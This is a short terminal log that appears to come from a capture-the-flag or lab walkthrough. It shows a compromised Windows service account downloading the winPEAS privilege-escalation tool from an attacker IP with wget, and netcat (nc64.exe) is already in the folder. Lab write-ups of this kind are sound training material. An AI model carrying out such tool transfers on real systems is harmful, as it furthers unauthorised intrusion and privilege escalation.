 C:\Users\sql_svc\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sql_svc\Downloads> wget http://10.10.14.9/winPEASx64.exe -outfile winPEASx64.exe
wget http://10.10.14.9/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Downloads> ls
Directory: C:\Users\sql_svc\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/30/2021 2:30 AM 45272 nc64.exe
-a---- 7/30/2021 3:23 AM 1678336 winPEASx64.exe